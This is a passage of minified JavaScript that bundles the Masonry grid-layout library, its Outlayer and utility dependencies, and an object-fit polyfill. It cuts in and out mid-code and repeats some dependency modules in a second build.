e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++)t[a[e]]=0;return t}function i(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!u){u=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);o.isBoxSizeOuter=s=200==t(r.width),n.removeChild(e)}}function o(o){if(n(),"string"==typeof o&&(o=document.querySelector(o)),o&&"object"==typeof o&&o.nodeType){var r=i(o);if("none"==r.display)return e();var u={};u.width=o.offsetWidth,u.height=o.offsetHeight;for(var d=u.isBorderBox="border-box"==r.boxSizing,l=0;l<h;l++){var c=a[l],f=r[c],m=parseFloat(f);u[c]=isNaN(m)?0:m}var p=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,y=u.marginLeft+u.marginRight,v=u.marginTop+u.marginBottom,_=u.borderLeftWidth+u.borderRightWidth,E=u.borderTopWidth+u.borderBottomWidth,z=d&&s,b=t(r.width);!1!==b&&(u.width=b+(z?0:p+_));var x=t(r.height);return!1!==x&&(u.height=x+(z?0:g+E)),u.innerWidth=u.width-(p+_),u.innerHeight=u.height-(g+E),u.outerWidth=u.width+y,u.outerHeight=u.height+v,u}}var s,r="undefined"==typeof console?function(){}:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=a.length,u=!1;return o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){var o=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(t)}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout(function(){n.apply(s,e),delete s[o]},i||100)}},i.docReady=function(t){"complete"==document.readyState?t():document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),h=document.querySelectorAll(".js-"+s),u=i.makeArray(a).concat(i.makeArray(h)),d=r+"-options",l=t.jQuery;u.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(e){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);l&&l.data(t,o,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var o=document.documentElement.style,s="string"==typeof o.transition?"transition":"WebkitTransition",r="string"==typeof o.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],h={transform:r,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},u=n.prototype=Object.create(t.prototype);u.constructor=n,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var i in t)e[h[i]||i]=t[i]},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=this.layout.size,r=-1!=n.indexOf("%")?parseFloat(n)/100*s.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*s.height:parseInt(o,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},u.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),r=o===this.position.x&&s===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},u._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var d="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:d,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var l={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=l[t.propertyName]||t.propertyName;delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd&&(e.onEnd[n].call(this),delete e.onEnd[n]),this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(c)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,s){return e(t,i,n,o,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function s(t,e){var i=n.getQueryElement(t);if(i){this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(m[n]||1):0}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};s.namespace="outlayer",s.Item=o,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=s.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;{if(null!==t&&void 0!==t)return this.stagger=a(t),this.stagger;this.stagger=0}},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++r==s&&i()}var o=this,s=e.length;if(e&&s){var r=0;e.forEach(function(e){e.once(t,n)})}else i()},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t);return{left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom}},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){var e=[];return(t=n.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&c[e]},s.create=function(t,e){var i=r(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=o,s}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),s=Math.min.apply(Math,o),r=o.indexOf(s),a={x:this.columnWidth*r,y:s},h=s+t.size.outerHeight,u=this.cols+1-o.length,d=0;d<u;d++)this.colYs[r+d]=h;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft")?n.left:n.right,s=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var h=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,u=r;u<=a;u++)this.colYs[u]=Math.max(h,this.colYs[u])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.objectFitPolyfill=e()}(this,function(){"use strict";if("objectFit"in document.documentElement.style==!1){var t=function(t){var e=window.getComputedStyle(t,null),i=e.getPropertyValue("position"),n=e.getPropertyValue("overflow"),o=e.getPropertyValue("display");i&&"static"!==i||(t.style.position="relative"),"hidden"!==n&&(t.style.overflow="hidden"),o&&"inline"!==o||(t.style.display="block"),0===t.clientHeight&&(t.style.height="100%"),t.className=t.className+" object-fit-polyfill"},e=function(t){var e=window.getComputedStyle(t,null),i={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px"};for(var n in i)e.getPropertyValue(n)!==i[n]&&(t.style[n]=i[n])},i=function(t,e,i){i=i.split(" ");var n,o,l,a,s;if("x"===t)n=i[0],o=i[1],l="left",a="right",s=e.clientWidth;else{if("y"!==t)return;n=i[1],o=i[0],l="top",a="bottom",s=e.clientHeight}if(n!==l&&o!==l){if(n!==a&&o!==a)return"center"===n||"50%"===n?(e.style[l]="50%",void(e.style["margin-"+l]=s/-2+"px")):void(n.indexOf("%")>=0?(n=parseInt(n))<50?(e.style[l]=n+"%",e.style["margin-"+l]=s*(n/-100)+"px"):(n=100-n,e.style[a]=n+"%",e.style["margin-"+a]=s*(n/-100)+"px"):e.style[l]=n);e.style[a]="0"}else e.style[l]="0"},n=function(n){var o=n.dataset?n.dataset.objectFit:n.getAttribute("data-object-fit"),l=n.dataset?n.dataset.objectPosition:n.getAttribute("data-object-position");o=o||"cover",l=l||"50% 50%";var a=n.parentNode;t(a),e(n),n.style.position="absolute",n.style.height="100%",n.style.width="auto","scale-down"===o&&(n.style.height="auto",n.clientWidth<a.clientWidth&&n.clientHeight<a.clientHeight?(i("x",n,l),i("y",n,l)):(o="contain",n.style.height="100%")),"none"===o?(n.style.width="auto",n.style.height="auto",i("x",n,l),i("y",n,l)):"cover"===o&&n.clientWidth>a.clientWidth||"contain"===o&&n.clientWidth<a.clientWidth?(n.style.top="0",n.style.marginTop="0",i("x",n,l)):"scale-down"!==o&&(n.style.width="100%",n.style.height="auto",n.style.left="0",n.style.marginLeft="0",i("y",n,l))},o=function(){for(var t=document.querySelectorAll("[data-object-fit]"),e=0;e<t.length;e++){var i=t[e].nodeName.toLowerCase();"img"===i?t[e].complete?n(t[e]):t[e].addEventListener("load",function(){n(this)}):"video"===i&&(t[e].readyState>0?n(t[e]):t[e].addEventListener("loadedmetadata",function(){n(this)}))}};return document.addEventListener("DOMContentLoaded",function(){o()}),window.addEventListener("resize",function(){o()}),o}});
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,o,a){function l(t,e,n){var s,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var h=a.data(l,i);if(h){var c=h[e];if(c&&"_"!=e.charAt(0)){var d=c.apply(h,n);s=void 0===s?d:s}else r(o+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==s?s:t}function h(t,e){t.each(function(t,n){var s=a.data(n,i);s?(s.option(e),s._init()):(s=new o(n,e),a.data(n,i,s))})}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?l(this,t,s.call(arguments,1)):(h(this,t),this)},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var s=Array.prototype.slice,o=t.console,r=void 0===o?function(){}:function(t){o.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<l;e++)t[a[e]]=0;return t}function i(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!h){h=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);s.isBoxSizeOuter=o=200==t(r.width),n.removeChild(e)}}function s(s){if(n(),"string"==typeof s&&(s=document.querySelector(s)),s&&"object"==typeof s&&s.nodeType){var r=i(s);if("none"==r.display)return e();var h={};h.width=s.offsetWidth,h.height=s.offsetHeight;for(var c=h.isBorderBox="border-box"==r.boxSizing,d=0;d<l;d++){var u=a[d],f=r[u],p=parseFloat(f);h[u]=isNaN(p)?0:p}var g=h.paddingLeft+h.paddingRight,v=h.paddingTop+h.paddingBottom,m=h.marginLeft+h.marginRight,y=h.marginTop+h.marginBottom,E=h.borderLeftWidth+h.borderRightWidth,S=h.borderTopWidth+h.borderBottomWidth,b=c&&o,x=t(r.width);!1!==x&&(h.width=x+(b?0:g+E));var C=t(r.height);return!1!==C&&(h.height=C+(b?0:v+S)),h.innerWidth=h.width-(g+E),h.innerHeight=h.height-(v+S),h.outerWidth=h.width+m,h.outerHeight=h.height+y,h}}var o,r="undefined"==typeof console?function(){}:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],l=a.length,h=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){var s=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&s.push(t);for(var 